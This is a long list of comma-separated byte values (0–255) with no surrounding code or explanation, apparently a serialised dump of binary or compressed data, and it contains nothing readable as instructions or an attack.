152,255,242,130,241,59,255,209,127,200,47,245,227,255,129,255,198,175,241,39,253,22,63,219,219,155,100,127,247,219,255,64,126,149,159,235,119,248,47,255,21,200,175,240,95,174,163,63,209,175,241,167,252,158,63,215,207,246,235,252,41,203,255,232,205,127,239,253,193,95,241,79,250,37,127,205,209,191,254,235,140,254,141,191,245,199,255,175,222,81,255,53,126,236,127,238,95,255,245,127,178,255,250,191,146,63,240,183,248,53,255,232,191,231,199,251,117,86,255,203,127,193,248,143,255,151,255,218,227,71,191,198,159,114,178,247,19,254,162,63,214,175,57,250,215,255,155,127,135,127,253,103,255,111,159,253,243,255,26,127,202,201,127,254,135,253,178,255,229,244,215,248,83,126,242,155,127,224,199,253,177,222,254,85,202,127,249,164,255,244,39,253,175,159,244,7,252,18,255,245,235,206,219,127,99,255,249,31,240,227,255,235,191,251,207,254,246,58,241,187,254,207,190,255,252,43,254,109,255,249,127,121,15,253,199,127,141,63,229,228,167,254,69,95,255,235,255,200,127,248,127,249,31,249,191,249,79,255,151,252,55,255,145,255,192,191,250,215,248,83,78,118,126,146,191,248,191,126,210,111,251,95,62,233,199,254,175,159,180,245,223,62,233,143,251,53,254,148,147,215,63,114,253,191,126,210,63,248,15,254,247,158,244,91,252,164,255,237,255,0,126,219,255,242,127,251,255,41,39,187,191,232,31,240,95,63,113,255,31,252,239,253,167,252,133,254,187,39,254,226,255,213,19,127,231,159,241,39,255,111,254,107,251,239,63,241,39,248,239,158,248,147,254,87,79,252,29,126,210,127,230,191,126,226,111,245,95,62,241,199,253,175,159,120,247,147,252,183,79,252,151,254,179,183,39,254,10,191,221,47,243,95,63,241,23,254,47,159,248,227,253,215,79,252,27,255,187,39,254,45,255,245,19,255,216,255,230,137,63,225,127,255,137,127,210,127,247,196,63,253,191,124,226,223,252,107,252,189,255,229,59,143,255,249,229,127,249,63,198,95,234,215,248,83,78,254,206,159,114,231,237,127,140,255,245,255,132,254,203,127,138,252,82,255,250,111,250,223,253,123,253,86,255,213,127,248,191,243,63,251,189,254,235,255,240,127,229,63,240,223,251,15,255,11,252,119,79,252,69,254,171,39,254,69,127,202,79,251,95,63,241,143,249,47,159,248,227,252,215,79,252,113,255,187,39,254,68,255,213,19,255,244,63,245,191,121,226,175,247,223,255,31,209,63,253,223,253,211,255,159,127,125,123,226,95,241,223,254,67,240,115,255,247,159,248,215,255,119,79,252,155,222,158,248,203,254,46,127,255,127,245,226,246,51,252,67,63,238,143,245,111,252,37,175,255,213,191,206,249,195,127,174,159,239,191,250,39,207,191,241,231,188,254,151,255,226,227,127,225,253,150,159,239,215,248,83,126,217,127,226,239,255,175,252,252,83,253,55,126,254,25,255,107,63,255,56,255,229,255,170,254,157,255,222,95,229,231,250,9,126,172,203,127,253,23,249,241,255,107,247,254,132,111,135,210,191,247,191,52,240,207,248,95,26,248,167,250,53,71,87,255,250,225,143,255,95,253,147,250,167,250,175,254,105,246,27,252,26,127,244,31,254,115,253,140,63,214,31,240,43,253,34,255,204,47,242,248,235,252,41,63,247,31,241,247,255,184,111,255,122,231,215,248,177,255,249,191,245,39,121,251,111,228,95,253,207,127,204,239,242,15,253,184,255,205,191,207,31,248,147,254,26,127,202,143,183,240,95,186,248,199,251,131,127,177,95,227,63,191,250,53,254,232,203,95,250,215,88,253,61,127,174,159,241,15,190,249,175,254,165,242,127,229,149,95,238,103,125,243,202,255,228,157,215,31,235,215,248,147,126,159,159,237,191,220,135,255,209,95,231,237,95,204,238,252,61,63,213,159,252,51,254,151,239,119,254,186,163,127,247,215,248,83,126,242,199,235,255,250,127,116,255,250,31,240,19,253,15,254,203,60,250,175,255,203,220,251,175,255,203,252,151,174,255,235,59,196,127,249,95,231,79,246,223,252,215,249,119,220,252,207,254,215,249,211,254,55,255,117,174,253,158,63,215,207,248,251,221,252,27,191,241,219,191,100,126,251,175,227,167,252,99,126,181,255,242,255,179,243,247,252,93,191,233,191,253,223,253,151,241,15,254,189,255,181,55,254,245,199,159,240,191,252,239,227,191,252,79,253,246,31,247,15,248,149,255,235,255,252,191,247,127,255,63,255,79,243,223,252,231,255,229,255,231,255,243,255,76,255,227,127,156,222,254,167,253,143,189,253,107,209,183,151,193,63,224,223,250,47,111,208,63,206,127,249,207,226,127,228,199,254,177,126,221,209,191,251,235,140,158,255,214,159,224,237,63,234,191,243,175,255,238,63,225,127,243,146,240,11,255,26,127,202,201,207,246,143,255,79,158,240,107,254,183,79,248,47,223,212,248,197,254,190,255,234,159,99,39,255,192,127,253,95,203,191,241,187,191,253,39,250,195,127,174,159,234,191,254,79,252,95,26,230,79,255,31,236,83,255,229,63,183,254,186,191,239,191,250,231,214,127,181,163,61,254,56,255,245,63,135,254,193,31,235,191,253,231,208,127,181,127,252,151,255,28,250,237,127,220,255,234,127,56,63,209,31,251,119,254,129,191,230,127,249,15,207,79,245,99,253,1,191,226,127,253,143,204,47,251,247,253,151,255,200,252,15,255,249,243,243,254,131,63,238,127,251,252,255,246,31,151,31,255,15,248,197,254,123,255,115,249,169,126,191,255,193,63,127,254,179,31,253,143,254,249,243,223,238,245,255,245,63,98,255,232,127,249,191,37,126,198,255,242,85,254,199,253,169,254,107,243,253,167,127,239,127,107,190,127,231,95,255,197,127,130,255,230,117,252,135,183,255,204,15,127,197,239,252,223,190,158,255,68,255,213,127,166,135,63,251,191,252,175,243,79,57,249,155,254,219,255,8,127,219,223,251,223,190,32,252,59,255,250,191,247,227,255,55,255,176,254,237,191,198,159,242,203,254,100,127,239,127,245,15,235,111,243,247,255,215,255,173,188,253,179,232,127,248,175,23,223,254,249,244,87,255,88,63,214,143,245,155,254,26,127,202,95,251,246,78,220,79,242,95,189,167,250,179,254,189,111,251,198,127,254,99,126,214,127,224,191,124,27,229,15,248,57,254,214,159,252,191,26,172,253,55,131,31,255,191,26,252,34,255,237,127,159,255,250,127,249,126,231,175,241,167,252,178,255,242,223,243,227,254,88,255,250,111,255,99,255,88,63,214,111,251,107,252,41,191,196,194,143,222,254,135,241,111,252,189,63,221,127,187,159,254,235,191,216,219,139,213,47,59,251,47,159,183,242,99,191,253,71,253,177,126,189,255,242,63,234,223,251,175,255,69,63,221,219,191,164,250,39,254,203,209,207,242,95,255,135,248,45,254,220,183,217,191,241,199,252,116,255,213,94,243,223,223,47,222,254,117,243,159,242,203,254,62,255,229,243,255,173,255,234,191,192,201,207,252,95,253,107,227,255,242,223,229,55,252,233,126,172,255,225,189,238,191,126,254,31,244,95,62,255,111,251,175,158,255,199,254,186,63,238,127,251,252,159,253,127,225,249,191,218,127,249,252,63,249,191,122,254,245,159,243,223,61,127,246,211,254,207,60,255,23,249,59,255,245,217,127,242,95,254,107,200,255,242,89,255,198,175,246,95,190,102,254,119,251,217,127,61,127,122,251,215,152,127,255,219,211,254,245,159,243,245,63,255,207,127,197,191,229,103,251,245,254,203,229,245,191,220,2,31,174,222,62,121,241,219,188,253,195,244,75,252,7,87,63,238,143,245,139,188,125,100,231,63,255,185,255,226,235,255,209,253,241,215,248,99,255,243,255,210,16,127,192,175,253,107,252,73,63,254,223,118,253,95,254,227,244,242,235,252,73,63,219,127,249,145,157,95,225,199,250,117,255,164,159,235,231,250,117,255,216,127,229,15,248,133,126,141,63,105,249,183,120,155,253,243,255,249,143,249,215,174,255,203,79,192,252,109,63,215,219,242,55,250,231,126,141,145,255,252,31,255,99,255,206,63,240,31,251,173,127,157,255,234,163,88,63,229,194,127,185,65,255,119,255,191,255,118,175,252,241,127,219,255,242,63,196,159,244,99,61,252,68,255,213,93,240,15,248,137,86,255,230,255,114,171,252,3,255,221,203,255,165,127,93,247,243,253,58,255,245,123,117,255,205,203,254,127,249,129,140,159,232,215,28,253,7,111,71,133,229,255,242,191,146,141,253,255,242,95,171,255,151,255,170,234,159,248,111,223,190,251,25,223,198,191,228,245,127,245,246,221,223,254,246,206,216,203,175,241,39,253,18,255,193,127,105,247,223,227,63,255,165,255,214,255,234,30,245,143,255,189,63,238,127,117,206,250,123,126,202,63,102,247,199,122,251,15,242,167,254,217,111,255,35,250,43,127,165,31,251,199,250,177,254,148,95,249,63,255,53,126,143,191,243,151,254,47,151,235,159,241,215,253,83,254,182,159,224,15,255,177,127,172,31,235,191,250,199,229,215,248,163,175,126,233,95,103,245,245,15,248,221,255,171,247,252,254,148,139,191,253,63,123,123,61,253,47,223,250,251,41,127,242,95,247,191,212,127,249,249,183,63,246,159,123,123,17,250,47,223,251,251,99,255,237,255,114,199,62,251,205,166,255,163,183,0,255,216,255,240,63,251,47,47,142,111,150,248,175,174,19,255,237,187,128,63,227,31,248,231,61,252,196,255,213,255,220,255,203,119,191,255,203,255,142,254,149,191,231,199,253,177,254,203,255,121,252,120,191,238,232,23,255,185,254,171,119,13,255,216,191,243,15,248,113,127,141,209,207,248,95,190,108,252,151,155,243,255,240,222,247,63,249,199,243,183,248,117,71,127,247,230,175,243,39,253,120,255,213,135,104,254,216,255,252,167,252,99,254,197,183,7,255,232,175,49,250,199,126,202,63,102,242,99,253,151,31,44,154,254,151,255,26,228,167,250,85,71,55,191,206,219,191,46,29,253,100,63,215,219,153,235,63,252,53,70,211,255,250,163,35,255,249,143,249,61,254,222,255,242,93,134,63,252,231,250,169,254,203,151,240,159,237,215,248,47,63,194,242,95,111,134,111,159,103,248,117,222,254,219,249,201,126,174,95,228,239,252,117,254,203,255,34,127,213,63,246,241,167,252,115,254,206,255,242,95,146,255,87,47,84,255,217,175,49,250,117,254,203,127,175,127,231,215,25,253,1,63,215,47,252,95,254,123,255,82,127,239,175,242,115,253,10,255,229,112,244,171,252,92,191,202,127,249,159,247,215,248,207,127,204,241,127,253,223,236,79,252,107,44,253,54,63,215,47,245,107,142,126,150,159,235,215,248,163,255,238,223,226,191,247,223,226,239,252,167,255,151,227,31,253,154,127,239,143,247,115,253,215,75,248,111,241,223,63,58,252,151,159,191,250,59,31,254,129,255,250,253,227,223,226,191,247,118,233,127,253,15,208,175,240,63,243,143,207,175,57,250,7,55,127,141,255,250,163,41,111,255,248,92,255,183,255,248,252,58,163,171,159,242,143,249,51,223,62,1,245,135,255,92,63,213,127,249,223,194,127,121,191,248,53,71,255,213,63,38,255,229,255,132,254,243,255,252,199,252,70,127,207,127,249,15,204,239,244,95,254,3,243,59,253,143,255,129,249,215,254,243,31,243,139,253,61,63,238,219,234,240,19,253,151,255,224,253,108,255,221,63,34,127,192,207,245,11,255,58,163,127,245,237,31,137,95,231,191,122,215,240,87,248,175,222,197,252,117,254,203,127,36,254,178,255,210,205,127,236,227,127,253,143,196,175,49,250,109,127,172,255,209,63,18,191,238,31,251,119,254,151,255,56,252,88,255,179,255,48,188,221,55,30,110,254,119,254,227,240,143,252,15,255,113,248,243,255,87,254,113,248,181,174,222,253,199,97,233,234,191,254,199,225,215,120,251,47,231,191,250,7,225,127,240,143,200,191,250,95,255,131,242,239,188,253,131,242,246,97,179,255,250,31,141,241,223,253,191,242,143,198,127,249,207,139,255,213,127,60,254,215,255,121,241,223,221,11,254,216,255,240,191,253,215,8,63,229,31,243,23,189,125,182,232,191,190,32,252,99,191,198,232,233,205,153,127,195,223,253,95,189,191,240,95,254,183,52,250,167,223,254,77,219,127,247,143,251,223,236,105,255,213,127,171,59,151,255,249,47,255,99,253,88,191,198,206,191,252,95,190,1,251,187,255,88,191,200,63,250,187,255,132,191,200,127,248,43,254,45,63,225,219,63,148,63,222,79,250,246,239,244,39,94,254,215,31,28,250,187,255,243,31,243,111,251,47,63,56,244,175,252,22,191,213,31,248,19,255,87,94,31,253,170,111,239,195,254,119,255,242,224,237,223,229,239,245,227,254,143,254,205,255,245,251,20,127,247,207,248,95,253,175,252,255,246,227,134,151,255,195,207,171,254,79,255,187,248,183,46,255,203,255,181,241,103,189,253,151,249,95,190,205,253,143,253,151,255,248,255,87,255,245,254,26,127,202,79,183,244,159,255,152,203,255,222,127,121,191,254,127,245,159,247,39,250,31,253,231,253,111,238,229,111,255,9,206,222,254,19,236,248,175,254,27,255,151,222,254,3,141,158,126,157,63,229,231,250,69,127,197,209,205,175,248,55,255,87,255,163,254,151,222,46,175,191,129,183,79,36,252,92,255,213,127,200,127,227,237,61,204,127,251,215,25,253,71,191,237,175,248,219,252,170,191,200,223,249,95,254,15,231,63,255,185,127,1,255,245,191,78,255,163,255,238,159,232,191,123,155,252,127,242,207,223,255,234,84,255,107,108,44,255,26,191,202,143,251,246,129,188,159,241,191,218,228,255,39,111,10,252,151,239,210,237,220,191,253,87,245,246,161,199,183,255,73,76,254,203,55,198,223,44,248,246,255,31,253,155,111,159,112,124,251,151,29,255,202,235,127,254,159,255,215,159,169,220,253,177,254,171,127,89,245,75,253,151,255,210,237,39,255,53,254,164,95,226,207,243,95,126,226,231,63,241,95,222,127,127,207,159,235,231,251,117,255,216,199,63,96,249,215,249,147,78,126,215,31,251,191,62,137,255,233,222,78,204,191,230,159,242,103,47,255,87,239,188,255,219,255,249,143,249,3,252,215,103,231,31,247,239,250,47,253,240,123,254,92,191,240,127,249,79,236,95,224,215,249,147,254,234,255,234,223,237,223,249,207,127,204,111,249,246,148,127,231,215,248,83,254,156,255,242,77,170,95,227,191,252,247,250,229,252,215,159,124,188,249,59,127,220,31,235,191,251,148,193,127,239,159,195,255,229,127,187,191,240,223,250,95,253,59,252,243,255,250,47,248,223,254,87,253,199,254,90,111,75,192,31,240,115,253,124,191,226,223,242,246,143,253,159,242,171,252,92,191,198,175,241,167,252,228,63,227,175,244,227,190,253,55,58,250,231,255,245,235,231,255,246,201,63,188,61,249,87,254,169,254,203,255,141,250,43,252,151,255,33,127,169,95,99,244,207,255,151,159,236,252,215,127,147,255,248,191,125,210,127,252,246,191,226,126,149,159,235,87,248,85,223,62,205,242,95,254,99,245,27,252,87,255,56,254,18,127,251,197,127,245,47,174,127,139,255,234,69,228,239,252,47,31,255,14,255,205,63,254,191,235,127,229,166,255,114,77,254,239,254,245,228,219,63,160,191,206,143,253,159,255,206,127,244,246,47,245,227,255,129,191,253,223,250,83,252,87,159,32,248,207,127,204,63,243,119,254,87,159,150,254,197,254,235,61,238,151,122,91,63,126,141,63,229,151,248,221,46,126,220,31,235,215,249,177,255,243,255,252,199,252,45,255,245,51,126,195,255,241,51,254,214,191,237,191,126,198,248,191,126,198,239,253,227,255,87,31,153,248,21,222,174,119,127,239,47,253,235,172,254,235,127,240,31,247,95,254,27,126,131,183,127,237,255,243,254,215,255,13,253,124,255,229,174,246,251,252,119,31,150,252,117,254,148,191,230,231,250,175,62,245,247,107,252,228,255,229,43,209,79,245,223,254,239,209,183,255,61,249,159,255,152,223,252,191,252,159,198,159,242,95,254,239,240,191,247,87,249,185,254,144,159,232,191,254,136,236,239,243,95,191,11,251,246,63,176,95,252,239,252,175,94,246,126,170,255,222,203,222,127,233,236,95,103,244,55,190,253,199,254,123,255,152,159,235,79,248,175,255,237,191,198,223,251,199,252,92,127,222,143,245,95,189,49,249,118,114,250,147,127,174,183,79,191,255,151,255,19,248,99,222,62,128,251,235,140,254,152,159,235,175,124,251,223,198,127,236,223,241,227,254,88,127,203,127,245,159,240,239,255,53,150,254,236,183,127,191,255,242,163,104,191,201,207,245,107,252,148,127,236,127,252,227,254,87,255,237,254,124,255,221,127,43,191,230,223,241,223,254,103,255,83,126,133,31,243,95,254,151,255,83,253,183,159,199,252,175,63,76,249,39,254,29,255,213,127,51,191,193,255,242,127,51,191,203,223,241,227,190,253,87,255,83,253,55,255,213,191,125,166,242,127,241,191,133,191,237,191,254,47,250,223,254,47,255,235,254,175,255,91,249,117,70,127,242,127,253,223,130,191,253,157,255,22,126,137,255,233,127,11,191,206,159,242,43,252,240,63,251,95,248,63,242,183,255,87,255,133,255,22,255,203,255,133,255,181,127,251,255,129,255,133,255,196,239,253,23,254,135,255,56,255,115,255,133,255,220,255,179,255,133,255,140,255,245,127,225,191,195,255,242,127,225,79,23,255,7,254,23,254,27,92,188,243,95,248,229,143,253,63,247,95,248,242,255,236,127,225,191,253,197,127,245,95,248,239,250,63,252,47,252,191,253,95,247,255,206,127,254,99,126,153,255,35,255,11,31,255,109,255,205,127,225,75,127,242,127,251,95,245,175,243,95,254,87,253,147,191,253,87,253,99,126,189,95,246,191,252,95,76,255,214,79,244,107,252,184,191,201,207,245,11,255,238,63,214,127,195,127,249,95,192,239,240,95,190,52,252,194,191,200,245,127,249,191,119,255,203,255,108,255,249,143,57,250,219,254,155,143,202,255,148,127,236,205,127,253,182,236,207,251,247,252,42,63,215,207,251,246,25,246,205,95,227,191,249,215,202,255,165,199,31,126,210,63,242,15,255,185,126,222,31,235,167,252,99,127,220,255,228,191,126,141,248,239,255,195,243,135,252,100,255,249,143,249,141,255,203,255,104,127,210,143,247,115,189,253,67,241,95,254,55,246,223,253,143,239,237,31,148,255,252,199,252,34,127,219,127,125,239,255,159,241,252,127,249,223,249,159,254,95,251,253,191,254,7,228,199,254,175,61,255,247,254,87,158,255,175,254,191,255,141,239,255,148,243,255,122,247,255,31,255,207,239,143,249,77,254,171,123,232,175,56,250,187,255,141,223,252,249,191,250,175,245,151,250,181,254,164,223,228,151,250,217,126,141,63,229,79,252,35,127,201,31,251,199,250,53,254,148,63,234,119,248,47,255,159,209,175,243,115,253,22,191,198,159,242,39,254,69,191,244,143,253,95,254,111,233,95,248,95,249,137,222,254,27,253,13,254,203,127,251,239,240,95,254,135,250,93,255,141,127,253,63,121,187,147,254,247,255,253,255,178,183,127,255,127,247,143,255,177,254,219,127,255,191,243,199,251,113,254,151,254,253,255,202,255,201,191,255,95,247,43,190,253,251,255,233,191,226,127,247,159,255,31,254,85,255,171,255,252,255,250,255,244,223,255,119,253,79,222,150,223,255,133,247,7,127,215,95,227,79,250,213,126,182,255,242,83,68,255,229,97,242,31,127,123,253,254,133,255,203,127,18,252,216,255,238,127,245,105,213,159,242,236,215,251,165,126,231,255,242,13,250,159,224,199,126,219,162,30,126,174,255,234,243,103,255,249,223,243,83,158,253,93,191,202,234,191,251,83,254,169,143,111,255,107,231,87,254,217,222,254,125,255,166,255,242,127,53,252,216,255,212,219,227,191,234,199,255,47,255,221,127,227,95,242,87,252,41,143,255,137,95,99,227,31,253,53,126,236,127,248,215,249,147,254,144,159,237,215,253,99,255,243,63,224,239,250,53,254,164,95,227,103,252,117,254,164,223,225,39,250,111,254,215,192,127,101,135,95,247,143,125,124,115,196,79,249,199,252,113,111,175,172,255,101,114,224,191,250,39,199,219,71,246,127,198,255,50,41,242,139,253,173,63,238,143,245,235,253,41,63,222,207,249,95,254,139,221,159,239,191,252,151,198,191,240,127,105,169,159,237,191,252,39,200,191,246,246,79,149,255,252,199,252,84,127,235,255,204,255,142,248,77,126,174,159,241,191,252,23,40,63,246,127,99,157,255,242,223,255,215,248,175,254,161,250,177,255,141,183,127,177,252,155,252,215,255,98,249,215,249,47,67,25,191,206,207,245,91,252,231,63,230,247,254,91,126,220,31,235,167,60,251,181,127,169,255,238,191,217,63,237,167,253,175,146,59,191,235,255,104,83,252,47,159,246,203,252,206,127,236,245,31,240,47,255,151,255,16,253,228,191,243,159,254,95,253,187,252,138,171,127,207,214,63,242,107,252,73,191,242,207,247,246,143,199,95,250,227,253,87,255,216,140,252,148,127,204,159,247,227,253,151,255,216,252,202,191,244,175,248,83,30,255,61,191,198,159,247,107,252,216,255,240,127,248,43,252,68,63,206,31,112,253,223,252,3,244,119,254,26,127,210,175,241,83,253,58,127,210,239,240,51,254,111,255,7,232,167,249,91,254,87,255,1,250,119,254,230,255,131,254,1,250,245,254,230,183,127,128,126,153,127,227,39,255,207,255,123,247,239,255,193,191,142,124,251,120,224,232,31,255,41,207,126,179,95,230,119,254,99,255,209,63,224,87,255,53,71,255,233,175,57,250,15,127,213,95,228,241,191,218,203,127,205,63,233,183,251,249,222,14,58,127,198,127,25,172,249,177,255,253,95,119,244,31,253,148,127,204,31,251,227,254,88,63,214,127,249,161,217,255,242,31,157,171,255,242,31,157,203,63,122,248,227,253,196,127,192,207,249,43,254,231,87,63,229,153,95,101,245,95,223,254,251,126,141,157,191,251,79,248,175,78,184,255,195,189,227,215,248,147,126,255,159,237,215,248,147,134,191,212,175,177,250,31,253,193,255,240,175,250,139,252,157,15,63,235,127,253,249,171,127,244,215,24,253,187,191,198,127,244,31,253,154,255,249,223,249,107,254,209,127,239,207,248,235,172,254,157,63,229,31,247,175,255,87,255,196,253,25,127,157,31,251,63,254,163,255,144,159,232,39,250,3,255,153,255,234,31,244,159,232,237,191,223,95,231,191,90,204,126,169,255,118,135,251,117,255,216,127,229,215,248,175,254,177,63,252,175,255,177,255,21,254,203,127,96,127,190,255,250,31,251,159,237,191,222,221,254,243,31,243,103,156,253,87,175,230,191,212,175,243,167,252,54,255,165,17,223,66,62,255,252,219,191,4,254,137,254,155,215,179,95,231,191,90,231,254,243,31,243,59,157,253,87,73,138,255,209,255,40,254,203,53,238,183,248,177,255,235,43,217,79,244,246,175,246,126,162,255,58,145,241,51,190,189,12,254,154,255,229,127,141,191,201,207,245,27,252,58,163,127,237,215,249,175,172,254,235,252,92,127,200,175,243,95,38,35,254,214,191,233,191,250,223,20,63,223,127,243,15,197,191,241,95,126,218,244,87,252,47,255,7,240,111,156,255,103,255,253,247,193,254,123,251,217,219,167,18,254,235,207,137,252,243,191,198,127,243,118,192,127,179,178,253,154,163,127,252,215,28,253,131,255,250,175,240,247,252,151,255,154,245,15,248,201,254,123,159,100,249,211,255,235,15,226,252,171,255,229,199,34,254,235,237,100,199,219,191,252,255,47,223,102,250,215,159,102,255,229,191,203,31,120,243,107,252,73,63,221,207,245,246,78,215,191,243,175,255,97,47,111,255,166,191,245,191,247,111,250,123,223,254,229,245,31,248,87,252,151,255,138,255,39,250,47,255,237,191,230,232,55,125,123,227,226,207,249,175,222,246,250,141,127,198,95,227,199,253,47,255,141,63,221,207,245,240,71,255,247,223,231,250,175,255,89,246,139,252,163,255,229,199,152,127,205,209,127,250,95,46,143,63,227,191,254,179,255,231,111,255,101,254,152,255,242,99,203,255,131,213,244,237,142,240,223,190,33,253,235,140,254,181,127,253,31,250,183,222,254,19,255,227,255,229,171,235,79,245,95,189,17,189,252,55,254,245,111,111,105,253,1,43,255,221,251,190,191,198,143,253,207,255,87,255,122,250,103,248,175,223,155,254,183,255,243,31,243,39,157,190,189,243,186,242,246,239,250,223,190,81,127,245,251,253,67,111,111,118,253,151,255,193,143,254,189,255,242,63,248,79,249,231,252,151,111,65,254,108,191,245,79,249,55,253,157,255,253,125,235,215,248,113,127,155,159,235,39,250,175,214,183,95,247,79,250,27,127,174,255,114,89,249,175,214,216,63,233,247,248,249,126,141,63,233,247,248,217,254,203,127,141,185,115,245,95,46,125,191,230,226,227,175,49,250,183,127,205,255,106,201,250,53,127,236,199,95,103,244,111,254,231,63,102,243,111,124,91,245,254,172,95,245,23,249,59,255,171,127,183,255,114,245,248,183,223,22,161,95,235,111,252,113,127,172,127,227,15,254,239,251,241,239,249,9,255,243,191,231,87,255,177,127,238,191,231,87,255,113,126,172,191,231,87,255,113,127,172,191,231,87,255,241,126,172,191,231,87,255,241,127,172,95,99,244,7,255,4,151,255,229,255,118,254,47,255,137,251,83,254,164,255,229,163,159,237,191,125,244,19,189,61,250,147,126,188,159,251,199,123,123,240,95,254,135,249,91,254,168,31,235,199,250,59,127,202,95,116,244,143,140,254,206,95,227,239,250,23,127,182,95,227,39,254,187,126,141,63,101,231,87,248,207,254,243,255,252,242,191,58,178,255,235,255,228,219,9,240,79,255,59,223,54,226,31,243,211,252,141,255,165,13,254,244,95,248,15,251,73,255,203,255,223,111,115,242,246,255,251,217,126,244,11,255,151,255,191,191,240,191,250,255,253,11,63,203,219,255,239,39,58,125,251,255,253,117,63,221,127,249,175,24,126,204,239,247,95,205,254,206,63,247,167,251,47,255,127,191,202,127,245,31,229,103,251,89,223,102,63,253,127,245,255,251,125,254,246,149,255,242,255,247,99,253,87,207,252,13,254,131,183,255,40,127,230,127,53,251,139,126,185,95,245,191,252,255,253,179,127,195,127,245,204,127,226,103,253,47,255,127,63,193,127,53,251,169,254,213,95,249,191,252,255,253,14,255,213,191,223,63,252,175,189,253,255,254,134,255,234,255,247,71,30,46,190,253,215,249,95,61,243,143,60,255,9,255,203,255,223,79,241,95,253,255,254,206,191,235,237,255,247,243,253,87,255,191,127,248,191,154,253,249,255,213,127,134,63,242,95,125,251,255,253,91,255,245,127,213,63,241,127,249,191,127,127,204,223,243,95,205,126,133,127,235,109,246,55,255,215,255,25,110,222,254,127,255,230,127,53,251,133,255,214,183,255,223,223,246,95,205,254,162,255,234,255,247,203,253,87,179,31,235,225,87,252,47,255,127,255,238,127,245,255,251,135,255,220,159,253,191,252,255,253,90,255,213,51,255,244,241,219,255,239,239,254,175,254,127,191,207,31,253,83,190,253,215,249,95,253,255,254,186,63,236,215,248,47,255,127,127,231,127,253,223,251,31,254,246,143,252,207,252,95,205,126,225,31,253,210,255,229,255,239,175,249,175,102,191,195,111,240,171,252,151,255,191,191,246,191,254,207,240,27,253,151,31,32,248,49,255,194,95,255,95,253,71,249,249,126,181,255,242,255,247,247,255,87,255,191,127,248,223,91,248,47,255,127,127,246,127,253,95,217,211,219,255,239,31,250,175,254,127,127,250,127,184,254,246,63,135,255,250,63,202,243,219,255,239,47,249,175,254,253,126,135,127,239,237,255,247,135,255,215,255,81,254,161,183,255,223,79,255,95,255,87,246,107,190,253,231,251,29,254,171,255,223,191,240,43,254,78,111,255,115,255,175,255,253,126,150,183,255,223,47,254,95,205,254,162,213,183,255,223,63,244,95,205,254,133,255,108,227,191,252,255,253,199,127,221,127,245,143,238,79,246,246,255,251,27,254,235,255,236,127,219,219,63,242,191,211,127,253,31,229,239,248,141,126,236,255,242,127,14,255,245,191,223,207,254,155,253,151,255,191,95,234,191,122,230,175,241,167,252,60,63,206,175,49,250,49,191,209,127,53,251,125,254,227,159,250,191,156,253,54,255,213,236,103,251,207,127,214,255,114,246,75,254,215,255,149,253,106,127,203,127,57,251,215,255,171,103,254,84,63,238,79,245,95,254,255,126,146,255,234,255,247,119,254,138,155,255,229,51,255,149,255,234,191,150,255,120,255,55,255,47,103,255,225,127,53,251,43,127,207,223,233,191,156,253,117,255,245,127,157,255,204,219,255,207,127,245,255,251,165,254,168,183,255,223,143,247,95,61,243,215,248,175,254,127,255,220,127,53,251,177,254,206,223,233,199,249,53,126,252,159,232,239,123,251,183,253,155,255,229,51,70,63,254,239,255,215,255,184,63,214,229,127,253,169,211,95,99,231,223,250,165,126,178,31,235,45,172,49,250,79,254,203,43,197,31,254,115,45,255,26,127,202,47,241,207,252,213,255,229,251,38,191,232,95,255,246,102,239,127,253,218,253,223,190,81,243,39,253,228,63,211,95,255,227,254,151,159,216,252,5,126,236,255,242,2,252,95,94,242,254,192,159,240,215,249,83,126,238,63,118,242,95,254,135,191,255,53,254,148,191,237,231,90,254,241,222,222,67,250,53,254,148,95,226,207,248,171,223,174,85,255,200,175,49,250,183,127,145,235,191,245,23,254,201,254,171,207,45,255,33,127,221,219,155,36,255,229,127,234,255,242,30,241,95,189,38,255,234,191,194,175,241,183,255,180,255,213,87,3,252,82,191,198,159,244,155,255,26,191,198,159,244,39,252,140,111,103,134,95,225,45,255,241,247,254,10,63,221,219,255,243,99,255,215,255,69,252,167,255,229,127,140,63,233,39,254,53,70,191,198,47,252,107,252,73,63,249,63,241,223,252,255,126,173,159,237,215,24,253,90,63,227,175,49,250,125,126,139,95,227,239,253,21,126,135,255,242,191,184,95,227,239,253,21,126,215,183,59,254,127,245,159,102,251,39,250,55,254,228,255,58,198,179,249,107,252,73,191,204,219,255,38,254,55,254,197,255,250,223,242,107,252,73,191,196,239,244,215,253,184,63,214,232,63,255,175,174,17,63,247,175,126,252,95,7,254,254,164,95,226,215,249,235,126,220,31,235,63,255,185,255,218,191,238,199,253,95,248,94,133,255,230,231,191,252,254,134,255,230,255,253,200,247,56,252,83,191,224,255,244,123,28,126,130,31,235,199,127,251,110,132,255,254,247,56,252,143,255,223,255,241,247,42,252,68,63,214,255,240,123,28,254,151,126,254,172,95,224,199,253,31,252,191,255,227,239,99,248,139,254,235,127,251,255,248,255,253,169,127,156,31,235,127,240,255,254,143,255,253,254,230,159,226,191,250,255,255,205,255,245,127,63,127,243,47,248,63,252,71,234,79,255,31,253,251,253,27,47,63,231,255,224,123,28,126,157,183,143,120,255,209,255,202,191,251,43,254,231,191,223,127,252,223,15,224,253,138,191,209,111,252,107,142,254,179,95,227,143,254,183,126,133,183,92,207,63,249,139,252,51,191,206,159,50,248,139,254,244,255,114,253,252,183,127,157,31,251,95,251,215,15,127,156,31,235,199,250,15,127,85,63,213,79,249,199,254,151,255,104,255,216,151,127,244,203,79,254,7,253,75,191,226,232,159,254,117,71,191,243,79,245,235,142,254,136,159,241,45,102,250,155,254,121,127,235,79,248,223,188,209,253,183,254,130,63,238,143,245,167,252,254,63,197,127,185,142,254,154,163,63,232,39,250,21,127,179,95,245,23,185,254,91,126,156,159,234,199,250,177,222,158,242,139,252,231,191,226,223,252,95,254,211,229,63,255,49,127,226,47,248,227,254,88,191,213,31,251,119,254,150,63,229,159,240,95,102,33,126,205,63,233,39,120,251,215,220,127,252,219,255,78,253,77,255,188,183,219,192,223,251,107,156,255,231,111,255,12,250,211,255,244,95,103,244,143,254,231,63,230,175,88,254,113,223,134,191,198,232,183,253,139,126,205,63,233,151,123,251,15,248,183,191,189,99,246,99,255,147,191,238,143,253,47,253,58,163,223,244,47,255,53,70,91,127,222,127,254,99,126,201,95,240,45,118,245,231,253,215,111,167,253,219,255,249,143,249,61,151,255,75,251,252,182,127,209,127,253,95,231,214,95,254,95,253,251,253,151,255,5,255,196,191,224,143,251,99,253,55,79,124,251,55,252,10,203,63,238,219,127,61,127,202,230,63,252,91,255,138,191,213,127,155,191,251,53,255,148,223,241,63,190,252,69,254,206,135,127,237,23,249,59,31,254,